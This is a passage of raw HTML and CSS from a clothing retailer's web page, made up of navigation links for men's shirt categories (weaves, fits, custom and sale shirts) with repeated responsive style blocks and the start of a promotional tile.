        .navigationLink-7534832771 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7534832771 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7534832771 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/weave/twill/"
       class="navigationLink-7534832771 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Twill Weave Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9760732999 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9760732999 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9760732999 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9760732999 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/poplin-shirts/"
       class="navigationLink-9760732999 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Poplin Weave Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6983291636 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6983291636 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6983291636 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6983291636 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/weave/oxford/"
       class="navigationLink-6983291636 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Oxford Weave Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8748148245 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8748148245 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8748148245 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8748148245 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/flannel-shirts/"
       class="navigationLink-8748148245 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Flannel Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7918652619 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7918652619 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7918652619 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7918652619 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/linen-shirts/"
       class="navigationLink-7918652619 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Linen Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3619304544 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3619304544 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3619304544 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3619304544 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/performance-clothing/?prefn1=productType&amp;prefv1=Shirts"
       class="navigationLink-3619304544 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Performance Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1214507934 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1214507934 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1214507934 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1214507934 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/stretch-shirts/"
       class="navigationLink-1214507934 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stretch Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9538932689 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9538932689 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9538932689 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9538932689 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/egyptian-cotton/"
       class="navigationLink-9538932689 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Egyptian Cotton Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3302300061 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3302300061 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3302300061 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3302300061 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-shirts/"
       class="navigationLink-3302300061 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5710839545 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5710839545 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5710839545 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5710839545 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5710839545) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5710839545 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fit
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8585655469 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8585655469 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8585655469 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8585655469 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/"
       class="navigationLink-8585655469 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3246661261 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3246661261 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3246661261 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3246661261 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-3246661261 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9004691971 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9004691971 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9004691971 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9004691971 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-9004691971 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7935512172 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7935512172 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7935512172 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7935512172 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/?prefn1=vfit&amp;prefv1=Extra slim fit"
       class="navigationLink-7935512172 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Extra Slim Fit Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6464298853 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6464298853 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6464298853 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6464298853 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/custom.html"
       class="navigationLink-6464298853 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Custom Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9214332988 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9214332988 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9214332988 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9214332988 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/editorial-style-tips/how-to-measure-for-a-shirt.html"
       class="navigationLink-9214332988 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to Measure for a Shirt 
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5966448661 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5966448661 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5966448661 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5966448661 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-shirts/"
       class="navigationLink-5966448661 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4630138805 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4630138805 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4630138805 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4630138805 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-shirts/"
       class="navigationLink-4630138805 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5420284625 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5420284625 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5420284625 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5420284625 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-shirts/"
       class="navigationLink-5420284625 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shirts
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        @media (min-width: 1024px) and (max-width: 1100px){
body.lang-en .navigation__li-link--has-sub{
padding: 2rem 1rem 2.2rem 1rem !important; }
}

@media (min-width: 1025px) and (hover: hover) and (pointer: fine){
.navigation-li-container .navigation__li--main:nth-of-type(9) .experience-layouts-detailsLayout {
max-width: 160px !important; 
}
}
 
@media (min-width: 1024px) and (max-width: 1227px) {
.experience-assets-navigationLink a {
  font-size: 1.4rem !important;
}
}

.experience-detailsRegion {
    flex-shrink: 0;
}
 
.navigation__li-subcats__container .nav-non-touch-device:first-of-type {
display: none !important;
}
 
@media (min-width:1024px) and (max-width:1720px){
.navigation-li-container .navigation__li--main .experience-detailsRegion {
margin-left: -40px;
}
}
 
.testClass{
 
}
 
@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}


body[data-country=&quot;DE&quot;] .navigation__li-link--has-sub {
padding: 20px 12px 22px !important;
}

.sots-tile a {color:gold}
    

    .column-4760201942 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-4760201942, .column2-4760201942 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-4760201942 {
        box-shadow: none;
        
    }
    
    .column2-4760201942 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-4760201942 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-4760201942 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-4760201942 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-4760201942 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-4760201942 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4760201942 {
            box-shadow: none;
            
        }
        
        .column2-4760201942 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4760201942 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4760201942 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4760201942 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4760201942 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-4760201942 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4760201942 {
            box-shadow: none;
            
        }
        
        .column2-4760201942 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4760201942 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4760201942 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4760201942 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4760201942 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-4760201942 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4760201942 {
            box-shadow: none;
            
        }
        
        .column2-4760201942 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-4760201942 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4760201942 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4760201942 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4760201942 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-4760201942 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl  
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-4760201942 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-5870577119 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-5870577119, .column2-5870577119 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-5870577119 {
        box-shadow: none;
        
    }
    
    .column2-5870577119 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-5870577119 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-5870577119 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-5870577119 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-5870577119 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-5870577119 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5870577119 {
            box-shadow: none;
            
        }
        
        .column2-5870577119 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5870577119 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5870577119 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5870577119 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5870577119 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-5870577119 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5870577119 {
            box-shadow: none;
            
        }
        
        .column2-5870577119 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5870577119 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5870577119 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5870577119 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5870577119 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-5870577119 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5870577119 {
            box-shadow: none;
            
        }
        
        .column2-5870577119 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-5870577119 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5870577119 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5870577119 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5870577119 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-5870577119 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-5870577119 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-2099110870--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-2099110870--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-2099110870 .js-read-more,
    .promo-tile-2099110870 .js-read-less {
        font-size: null;
    }

    .promo-tile-2099110870--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-2099110870:hover .promo-tile-2099110870-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-2099110870 .promo-tile-2099110870-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-2099110870-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-2099110870 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-2099110870--minititle {
        min-height: auto;
    }

    .promo-tile-2099110870--title {
        min-height: auto;
    }

    .promo-tile-2099110870--subtitle {
        min-height: auto;
    }
    
    .promo-tile-2099110870--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-2099110870--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-2099110870--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-2099110870--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
